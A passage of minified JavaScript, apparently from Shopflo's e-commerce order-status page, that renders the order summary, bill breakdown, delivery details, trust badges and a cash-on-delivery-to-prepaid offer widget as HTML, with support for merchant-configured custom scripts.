id="'.concat(v,'" aria-expanded="false" aria-controls="').concat(h,'" onclick="window.toggleAccordion(\'').concat(f,'\')" data-bundle="').concat(p,'">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="').concat(null==t||null===(e=t.item_data)||void 0===e?void 0:e.image,'" alt="').concat(null==t||null===(r=t.item_data)||void 0===r?void 0:r.product_name,'" />\n                        </div>\n                        <span class="flo-order-item-quantity" ').concat(Number(null==t?void 0:t.quantity)>1?"":"style='display: none;'",">").concat(null==t?void 0:t.quantity,'</span>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==t||null===(o=t.item_data)||void 0===o?void 0:o.product_name,"</h4>\n                        ").concat(p?'<div class="flo-bundle-item-specs">\n                    <i class="ph-bold ph-package"></i>\n                    <span>'.concat(d.length,' items</span>\n                    <i class="flo-bundle-item-caret ph-bold ').concat("ph-caret-down",'"></i>\n                </div>'):'<span class="flo-font-weight-normal flo-font-size-xs">'.concat(null==t||null===(u=t.item_data)||void 0===u?void 0:u.variant_name,"</span>"),'\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm flo-order-status-strikethrough-text">').concat(Number(null==t||null===(i=t.line_price)||void 0===i?void 0:i.sub_total)>Number(null==t||null===(a=t.line_price)||void 0===a?void 0:a.total)?"₹"+(null==t||null===(s=t.line_price)||void 0===s?void 0:s.sub_total):"",'</h4>\n            <h4 class="flo-font-weight-medium flo-font-size-sm">').concat("₹"+(null==t||null===(c=t.line_price)||void 0===c?void 0:c.total),"</h4>\n                </div>\n            </div>\n            ").concat(m,"\n        </div>\n        ")})),null==s||null===(i=s.checkout)||void 0===i||null===(a=i.cart_addons)||void 0===a||a.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(t){var n=null==c?void 0:c[null==t?void 0:t.addon_id];l+='\n            <div class="flo-order-wrapper">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="'.concat(null==n?void 0:n.image,'" alt="').concat(null==n?void 0:n.product_name,'" />\n                        </div>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==n?void 0:n.product_name,'</h4>\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm">₹').concat(null==n?void 0:n.price,"</h4>\n                </div>\n            </div>\n        ")})),Object.entries(u||{}).forEach((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return sa(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?sa(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==c?void 0:c[e];l+='\n            <div class="flo-order-wrapper">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="'.concat(null==o?void 0:o.image,'" alt="').concat(null==o?void 0:o.product_name,'" />\n                        </div>\n                        <span class="flo-order-item-quantity" ').concat(r>1?"":"style='display: none;'",">").concat(r,'</span>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==o?void 0:o.product_name,'</h4>\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm">₹').concat((null==o?void 0:o.price)*r,"</h4>\n                </div>\n            </div>\n        ")})),'<div style="display: flex; flex-direction: column; gap: 12px;">'.concat(l,"</div>")},pa=function(){var t,n,e,r,o,i,a;return'\n   <div class="flo-brand-logo-container">\n     <div class="flo-brand-logo">\n      <a href="'.concat(null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e?void 0:e.website_url,'" class="flo-brand-logo-link">\n        <img src="').concat(null===(r=window)||void 0===r||null===(o=r.floMerchantAttributes)||void 0===o||null===(i=o.attributes)||void 0===i||null===(a=i.ui)||void 0===a?void 0:a.logo_url,'" alt="Brand Logo" class="flo-brand-logo-image">\n      </a>\n    </div>\n   </div>\n  ')},fa=function(){var t,n,e=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.BANNER;return'\n    <div class="flo-banner center-flex" style="background-color: '.concat(null==e?void 0:e.banner_background_colour,"; color: ").concat(null==e?void 0:e.banner_text_colour,';">\n        ').concat((null==e?void 0:e.banner_text)||"","\n    </div>\n    ")},ha=function(){var t,n,e,r,o,i,a,l,s,c=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.ORDER_STATUS_ETD,u=null===(e=window)||void 0===e||null===(r=e.Shopflo)||void 0===r||null===(o=r.checkout)||void 0===o||null===(i=o.metadata)||void 0===i?void 0:i.etd,d=null==u?void 0:u.min_days_to_deliver,p=null==u?void 0:u.max_days_to_deliver;return'\n    <div class="flo-order-status" style="border-color: '.concat(null!==(a=null==c?void 0:c.order_status_border_colour)&&void 0!==a?a:"#000000",';">\n        <h3 class="flo-font-size-lg flo-font-weight-semibold" style="color: ').concat(null!==(l=null==c?void 0:c.order_status_text_colour)&&void 0!==l?l:"#000000",';">').concat(null!==(s=null==c?void 0:c.order_placed_text)&&void 0!==s?s:"","</h3>\n       ").concat(d&&p?'\n        <div class="flo-etd-container center-flex">\n            <span class="flo-etd-text flo-font-weight-medium flo-font-size-sm">Delivery by</span>\n            <span class="flo-etd-date flo-font-weight-semibold">'.concat(function(t,n){try{var e=new Date,r=new Date;e.setDate(e.getDate()+t),r.setDate(r.getDate()+n);var o=e.getDate(),i=e.toLocaleDateString("en-US",{month:"short"}),a=r.getDate(),l=r.toLocaleDateString("en-US",{month:"short"});return t===n?"".concat(i," ").concat(o):"".concat(i," ").concat(o," - ").concat(l," ").concat(a)}catch(t){return console.error(t),""}}(d,p),"</span>\n        </div>\n       "):"","\n    </div>\n    ")},va=function(){var t,n,e,r,o,i,a,l,s,c,u,d,p=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.COD_TO_PREPAID,f=null===(e=window.Shopflo)||void 0===e||null===(r=e.postOrderFlow)||void 0===r?void 0:r.c2p,h=null==f?void 0:f.discount_type,v=null!=f&&f.discount?null===(o=parseFloat(f.discount))||void 0===o?void 0:o.toFixed(2):199,m=null!=f&&f.total?null===(i=parseFloat(f.total))||void 0===i?void 0:i.toFixed(2):1799,g=null==f?void 0:f.freebie_count,_="Save ₹".concat(v);"BXGY"===h&&g&&(_=zo(g));var y=null==f?void 0:f.enabled,w=null==f?void 0:f.expiry;return!y||w<Date.now()||(null==f?void 0:f.discount)<=0&&"BXGY"!==(null==f?void 0:f.discount_type)||"BXGY"===(null==f?void 0:f.discount_type)&&(null==f?void 0:f.freebie_count)<=0?"":'\n    <div class="flo-c2p-widget" style="background-color: '.concat(null!==(a=null==p?void 0:p.background_color)&&void 0!==a?a:"#000000",';">\n        <h3 class="flo-font-size-lg flo-font-weight-semibold" style="color: ').concat(null!==(l=null==p?void 0:p.heading_colour)&&void 0!==l?l:"#000000",';">').concat(_,'</h3>\n        <h4 class="flo-font-size-sm flo-font-weight-normal" style="color: ').concat(null!==(s=null==p?void 0:p.sub_heading_colour)&&void 0!==s?s:"#000000",';">').concat(null!==(c=null==p?void 0:p.offer_text)&&void 0!==c?c:"",'</h4>\n        <div class="flo-c2p-widget-cta-container">\n            <button class="flo-c2p-pay_btn flo-font-weight-semibold" style="color: ').concat(null!==(u=null==p?void 0:p.cta_text_color)&&void 0!==u?u:"#000000","; background-color: ").concat(null!==(d=null==p?void 0:p.cta_color)&&void 0!==d?d:"#000000",'; cursor: pointer;">\n            <span class="flo-c2p-widget-cta-text">Pay ₹').concat(m,' online</span>\n            </button>\n            <div>\n                <span>Offer ends in</span>\n                <span class="flo-c2p-offer-timer flo-font-weight-semibold flo-font-size-sm">-m --s</span>\n            </div>\n        </div>\n    </div>\n    ')},ma=function(){var t,n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,ht,vt,mt,gt,_t,yt,wt,bt,Et,xt=(Et=null===(v=window.Shopflo)||void 0===v?void 0:v.postOrderFlow,'\n        <div class="flo-order-breakdown">\n            <div class="flo-bill-line-item flo-font-size-sm">\n                <p>Item total</p>\n                <p>₹'.concat(Number((null==Et||null===(m=Et.checkout)||void 0===m||null===(g=m.pricing)||void 0===g?void 0:g.sub_total)+(null!==(_=null==Et||null===(y=Et.checkout)||void 0===y||null===(w=y.pricing)||void 0===w?void 0:w.addon_total)&&void 0!==_?_:0)),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(b=Et.checkout)||void 0===b||null===(E=b.pricing)||void 0===E?void 0:E.shipping)>0?"":"style='display: none;'",">\n                <p>Shipping</p>\n                <p>₹").concat(Number(null==Et||null===(x=Et.checkout)||void 0===x||null===(S=x.pricing)||void 0===S?void 0:S.shipping),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(A=Et.checkout)||void 0===A||null===(O=A.pricing)||void 0===O?void 0:O.cod)>0&&Boolean(!("ONLINE"===(null==Et||null===(k=Et.checkout)||void 0===k||null===(T=k.metadata)||void 0===T?void 0:T.type))||(null==Et||null===(C=Et.checkout)||void 0===C||null===(I=C.metadata)||void 0===I?void 0:I.is_split_cod))?"":"style='display: none;'",">\n                <p>COD Charges (included)</p>\n                <p>₹").concat(Number(null==Et||null===(L=Et.checkout)||void 0===L||null===(R=L.pricing)||void 0===R?void 0:R.cod),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-text-coal-light" ').concat(Number(null==Et||null===(P=Et.checkout)||void 0===P||null===(N=P.pricing)||void 0===N?void 0:N.tax)>0?"":"style='display: none;'",">\n                <p>Taxes ").concat(null!=Et&&null!==(D=Et.checkout)&&void 0!==D&&null!==(B=D.pricing)&&void 0!==B&&B.taxes_included?"(included)":"(not included)","</p>\n                <p>₹").concat(Number(null==Et||null===(F=Et.checkout)||void 0===F||null===(U=F.pricing)||void 0===U?void 0:U.tax),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-text-coal-light" ').concat(Number(null==Et||null===(M=Et.checkout)||void 0===M||null===(j=M.pricing)||void 0===j?void 0:j.additional_charges)>0?"":"style='display: none;'",">\n                <p>Additional charges</p>\n                <p>₹").concat(null==Et||null===(H=Et.checkout)||void 0===H||null===(K=H.pricing)||void 0===K?void 0:K.additional_charges,"</p>\n            </div>\n        </div>\n        \n        <div ").concat(Number(null==Et||null===(G=Et.checkout)||void 0===G||null===(Q=G.pricing)||void 0===Q?void 0:Q.discount)+Number(null==Et||null===(z=Et.checkout)||void 0===z||null===(V=z.pricing)||void 0===V?void 0:V.rewards)?"":"style='display: none;'",">\n            ").concat((null==Et||null===(q=Et.checkout)||void 0===q||null===(W=q.discounts)||void 0===W?void 0:W.length)>0?(bt="",null===(mt=window)||void 0===mt||null===(gt=mt.Shopflo)||void 0===gt||null===(_t=gt.postOrderFlow)||void 0===_t||null===(yt=_t.checkout)||void 0===yt||null===(wt=yt.discounts)||void 0===wt||wt.forEach((function(t,n){var e,r,o,i,a,l;if("PREPAID"!==(null==t||null===(e=t.coupon_metadata)||void 0===e?void 0:e.coupon_type)&&"REWARD_AS_DISCOUNT"!==(null==t||null===(r=t.coupon_metadata)||void 0===r?void 0:r.coupon_type)&&"SHIPPING"!==(null==t||null===(o=t.coupon_metadata)||void 0===o?void 0:o.coupon_type)&&"CHECKOUT_REWARDS"!==(null==t?void 0:t.discount_code)){var s=null!=t&&null!==(i=t.coupon_metadata)&&void 0!==i&&i.title?null==t||null===(a=t.coupon_metadata)||void 0===a?void 0:a.title:null==t?void 0:t.discount_code;bt+='\n            <div class="flo-bill-line-item flo-font-size-sm flo-font-weight-medium" id="discount-'.concat(n+1,'">\n                <p>Discount ').concat(s,'</p>\n                <p class="">-₹').concat(null===(l=parseFloat(null==t?void 0:t.discount))||void 0===l?void 0:l.toFixed(2),"</p>\n            </div>\n        ")}})),bt):"",'\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(Y=Et.checkout)||void 0===Y||null===(X=Y.pricing)||void 0===X?void 0:X.rewards)>0?"":"style='display: none;'",">\n                <p>Reward points</p>\n                <p>-₹").concat(null===(J=parseFloat(Number(null==Et||null===($=Et.checkout)||void 0===$||null===(Z=$.pricing)||void 0===Z?void 0:Z.rewards)))||void 0===J?void 0:J.toFixed(2),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(tt=Et.checkout)||void 0===tt||null===(nt=tt.pricing)||void 0===nt?void 0:nt.prepaid_discount)>0?"":"style='display: none;'",">\n                <p>Prepaid discount</p>\n                <p>-₹").concat(null===(et=parseFloat(Number(null==Et||null===(rt=Et.checkout)||void 0===rt||null===(ot=rt.pricing)||void 0===ot?void 0:ot.prepaid_discount)))||void 0===et?void 0:et.toFixed(2),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-font-weight-medium flo-bill-savings">\n                <p>Total savings</p>\n                <p>-₹').concat(null===(it=parseFloat(Number(null==Et||null===(at=Et.checkout)||void 0===at||null===(lt=at.pricing)||void 0===lt?void 0:lt.discount)+Number(null==Et||null===(st=Et.checkout)||void 0===st||null===(ct=st.pricing)||void 0===ct?void 0:ct.rewards)+Number(null!==(ut=null==Et||null===(dt=Et.checkout)||void 0===dt||null===(pt=dt.pricing)||void 0===pt?void 0:pt.gift_card)&&void 0!==ut?ut:0)))||void 0===it?void 0:it.toFixed(2),'</p>\n            </div>\n        </div>\n        \n        <div class="flo-bill-line-item flo-font-size-md flo-font-weight-medium" style="margin-top: 8px;">\n            <p>Grand total</p>\n            <p>₹').concat(null===(ft=parseFloat(null==Et||null===(ht=Et.checkout)||void 0===ht||null===(vt=ht.pricing)||void 0===vt?void 0:vt.total_payable))||void 0===ft?void 0:ft.toFixed(2),"</p>\n        </div>\n    "));return'\n    <div class="flo-bill-summary">\n        <div class="flo-bill-summary-header">\n           <div class="center-flex" style="gap: 8px;">\n             <i class="ph-duotone ph-receipt"></i>\n            <h3 class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-light);">Bill Summary</h3>\n           </div>\n            <div class="flo-bill-summary-header-order-details">\n              <h4 class="flo-font-weight-semibold flo-font-size-sm" style="color: var(--flo-coal-light);">Order'.concat(null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.order)||void 0===e?void 0:e.name,"</h4>\n              ").concat(null!==(r=window.Shopflo)&&void 0!==r&&null!==(o=r.postOrderFlow)&&void 0!==o&&null!==(i=o.order)&&void 0!==i&&i.created_at?'<div class="flo-font-weight-medium flo-font-size-xs">'.concat((c=null===(a=window.Shopflo)||void 0===a||null===(l=a.postOrderFlow)||void 0===l||null===(s=l.order)||void 0===s?void 0:s.created_at,u=new Date(c),d=String(u.getDate()).padStart(2,"0"),p=["January","February","March","April","May","June","July","August","September","October","November","December"][u.getMonth()],f=String(u.getHours()).padStart(2,"0"),h=String(u.getMinutes()).padStart(2,"0"),"".concat(d," ").concat(p," ").concat(f,":").concat(h)),"</div>"):"",'\n            </div>\n        </div>\n        <hr/>\n       <div class="flo-bill-summary-body">\n        ').concat(xt,"\n       </div>\n    </div>\n    ")},_a=function(){var t,n,e,r,o=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.HELP;return'\n    <div class="flo-help-and-support">\n        <a href="mailto:'.concat(null==o?void 0:o.email,'">\n           <button class="flo-help-and-support-button" style="color: ').concat(null!==(e=null==o?void 0:o.button_text_colour)&&void 0!==e?e:"#FFFFFF","; background-color: ").concat(null!==(r=null==o?void 0:o.button_colour)&&void 0!==r?r:"#596F89",';">\n           <span>Help</span>\n           <i class="ph-bold ph-arrow-up-right"></i>\n        </button>\n        </a>\n    </div>\n    ')},ya=function(){var t,n,e,r,o,i,a={smile:"https://image.shopflo.com/smile.svg",lock:"https://image.shopflo.com/lock.svg",star:"https://image.shopflo.com/star.svg",truck:"https://image.shopflo.com/truck.svg",globe:"https://image.shopflo.com/globe.svg",return:"https://image.shopflo.com/return.svg",clock:"https://image.shopflo.com/clock.svg"},l=null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e||null===(r=e.ui)||void 0===r||null===(o=r.trust_badges)||void 0===o||null===(i=o.badges)||void 0===i?void 0:i.filter((function(t){return null==t?void 0:t.isActive}));return null!=l&&l.length?'\n    <div class="flo-trust-badge-wrapper">\n      '.concat(null==l?void 0:l.map((function(t){return'\n        <div key="'.concat(null==t?void 0:t.label,'" class="center-flex-column flo-trust-badge-item">\n          <div class="center-flex">\n            <img src="').concat(a[null==t?void 0:t.label],'" alt="').concat(null==t?void 0:t.label,'" />\n          </div>\n          <div class="flo-trust-badge-text">\n            ').concat(null==t?void 0:t.text,"\n          </div>\n        </div>\n      ")})).join(""),"\n    </div>\n    "):""},wa=function(t){var n=t.headerContent,e=t.content,r=void 0===e?"":e;return'\n       <div class="flo-card">\n        '.concat(n,'\n        <div class="flo-card-content">\n            ').concat(r,"\n        </div>\n       </div>\n        ")};window.toggleAccordion=function(t){var n=document.getElementById("".concat(t,"-header")),e=document.getElementById("".concat(t,"-content"));if(n&&e){var r="true"===n.getAttribute("aria-expanded");n.setAttribute("aria-expanded",!r),r?e.setAttribute("hidden",""):e.removeAttribute("hidden")}};var ba=function(t){var n=t.content,e=t.expanded,r=void 0!==e&&e,o=t.headerContent,i="flo-accordion-".concat(Math.random().toString(36).substring(2,9)),a="".concat(i,"-content"),l="".concat(i,"-header");return'\n        <div id="'.concat(i,'" class="flo-accordion">\n            <div class="flo-accordion-item">\n                <button id="').concat(l,'" class="flo-accordion-header" \n                    aria-expanded="').concat(r?"true":"false",'" aria-controls="').concat(a,'"\n                    onclick="window.toggleAccordion(\'').concat(i,"')\">\n                    ").concat(o,'\n                    <i class="flo-accordion-icon ph-bold ').concat(r?"ph-caret-up":"ph-caret-down",'"></i>\n                </button>\n                <div id="').concat(a,'" class="flo-accordion-content" \n                    aria-labelledby="').concat(l,'" role="region" ').concat(r?"":"hidden",">\n                    ").concat(n,"\n                </div>\n            </div>\n        </div>\n    ")};function Ea(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function xa(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?Ea(Object(e),!0).forEach((function(n){Sa(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):Ea(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function Sa(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Aa(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Oa(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return ka(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?ka(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ka(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var Ta=function(){var t=document.createElement("link");t.rel="stylesheet",t.type="text/css",t.href="https://cdn.jsdelivr.net/npm/@phosphor-icons/web@2.1.2/src/bold/style.css",document.head.appendChild(t);var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href="https://cdn.jsdelivr.net/npm/@phosphor-icons/web@2.1.2/src/duotone/style.css",document.head.appendChild(n)},Ca=function(t){try{var n,e,r=null!==(n=null==t?void 0:t.page_script)&&void 0!==n?n:"",o=null!==(e=null==t?void 0:t.object_context)&&void 0!==e?e:{};if(r&&o){Object.entries(o).forEach((function(t){var n=Oa(t,2),e=n[0],r=n[1];window[e]=r}));var i=document.createElement("div");i.innerHTML=r;var a=i.getElementsByTagName("script");Array.from(a).forEach((function(t){if(t.src){var n=document.createElement("script");n.src=t.src,t.async&&(n.async=!0),t.defer&&(n.defer=!0),document.head.appendChild(n)}else{var e=document.createElement("script");e.textContent=t.textContent,document.head.appendChild(e)}}))}}catch(t){console.error("Error loading custom scripts",t)}},Ia={LOGO:pa,BANNER:fa,ORDER_STATUS_ETD:ha,DELIVERY_INFO:function(){var t=ca(),n=t.formattedShippingAddress,e=t.formattedBillingAddress,r='\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Shipping address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(n,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Billing address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(e,"</p>\n            </div>\n        </div>\n    "),o='\n        <div class="center-flex" style="gap: 8px;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-truck"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Delivering to",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat((null==n?void 0:n.substring(0,25))+"...","</span>\n            </div>\n        </div>\n    "),i=ba({headerContent:o,content:r,expanded:!1});return'<div class="flo-delivery-details">'.concat(i,"</div>")},CONTACT_DETAILS:function(){var t,n,e,r=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details,o=null==r||null===(e=r.shipping_address)||void 0===e?void 0:e.data,i=ua(),a='\n        <div class="center-flex" style="gap: 8px;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-phone"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Contact details",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat(null==o?void 0:o.phone,"</span>\n            </div>\n        </div>\n    "),l=ba({headerContent:a,content:i,expanded:!1});return'<div class="flo-delivery-details">'.concat(l,"</div>")},ORDER_SUMMARY:function(){var t,n,e,r,o=0;null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.checkout)||void 0===e||null===(r=e.items)||void 0===r||r.forEach((function(t){return o+=null==t?void 0:t.quantity}));var i='\n        <div class="center-flex" style="gap: 8px; flex: 1;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-package"></i>\n            </span>\n            <div style="display: flex; flex-direction: row; justify-content: space-between; width: 100%;">\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Order summary",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat(o," ").concat(o>1?"items":"item","</span>\n            </div>\n        </div>\n    "),a=ba({headerContent:i,expanded:!1,content:'<div style="padding: 0 12px;">'.concat(da(),"</div>")});return'<div class="flo-delivery-details">'.concat(a,"</div>")},BILL_INFO:ma,HELP:_a,TRUST_BADGE:ya,COD_TO_PREPAID:va},La={LOGO:pa,BANNER:fa,ORDER_STATUS_ETD:ha,DELIVERY_INFO:function(){var t=ca(),n=t.formattedShippingAddress,e=t.formattedBillingAddress,r='\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Shipping address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(n,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Billing address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(e,"</p>\n            </div>\n        </div>\n    ");return wa({headerContent:'\n     <div class="flo-card-header">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-truck"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-md">Delivering to</span>\n            </div>\n        </div>\n    ',content:r})},CONTACT_DETAILS:function(){return wa({headerContent:'\n    <div class="flo-card-header">\n           <span class="flo-accordion-icon-style">\n               <i class="ph-duotone ph-phone"></i>\n           </span>\n           <div>\n               <span class="flo-font-weight-medium flo-font-size-md">Contact details</span>\n           </div>\n       </div>\n   ',content:ua()})},ORDER_SUMMARY:function(){var t,n,e,r,o=0;null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.checkout)||void 0===e||null===(r=e.items)||void 0===r||r.forEach((function(t){return o+=null==t?void 0:t.quantity}));var i=da(),a='\n     <div class="flo-card-header">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-package"></i>\n            </span>\n            <div style="display: flex; justify-content: space-between; width: 100%; gap: 4px;">\n                <span class="flo-font-weight-medium flo-font-size-md">Order summary</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">'.concat(o," ").concat(o>1?"items":"item","</span>\n            </div>\n        </div>\n    ");return wa({headerContent:a,content:i})},BILL_INFO:ma,HELP:_a,TRUST_BADGE:ya,COD_TO_PREPAID:va},Ra=function(t,n){var e=n.querySelector(".flo-thank-you-container-web-left"),r=n.querySelector(".flo-thank-you-container-web-right"),o=n.querySelector(".flo-thank-you-container-web-stamp");if(e&&r){var i=["LOGO","ORDER_STATUS_ETD","COD_TO_PREPAID","DELIVERY_INFO","CONTACT_DETAILS"].filter((function(n){return t.includes(n)})).map((function(t){var n;return null===(n=La[t])||void 0===n?void 0:n.call(La)})).join(""),a=["ORDER_SUMMARY","BILL_INFO","HELP"].filter((function(n){return t.includes(n)})).map((function(t){var n;return null===(n=La[t])||void 0===n?void 0:n.call(La)})).join("");e.innerHTML=i,r.innerHTML=a;var l=null==t?void 0:t.find((function(t){return"TRUST_BADGE"===t}));o.innerHTML=l?ya()+'\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    ':'\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    '}},Pa=function(t,n){var e=n.querySelector(".flo-thank-you-container-mobile-content"),r=n.querySelector(".flo-thank-you-container-mobile-stamp");e&&(e.innerHTML=t.map((function(t){var n;return null===(n=Ia[t])||void 0===n?void 0:n.call(Ia)})).join("")),r.innerHTML='\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    '},Na=function(t){var n=document.querySelector(".flo-thank-you-container-mobile"),e=document.querySelector(".flo-thank-you-container-web");t?null==e||e.remove():null==n||n.remove()},Da=function(){var t=window.innerWidth<768,n=(0,la.throttle)((function(){var n=window.innerWidth<768;n!==t&&(Na(n),t=n,window.location.reload())}),300);window.addEventListener("resize",n)},Ba=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,et=void 0,(et=document.createElement("link")).rel="stylesheet",et.href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap",document.head.appendChild(et),Ta(),document.querySelector("title")&&(document.querySelector("title").innerHTML="Order status"),u=new URL(window.location.href).searchParams,d=u.get("tokenId"),p="flo_safari_reload_attempted",f=sessionStorage.getItem(p),d||f){t.next=12;break}return 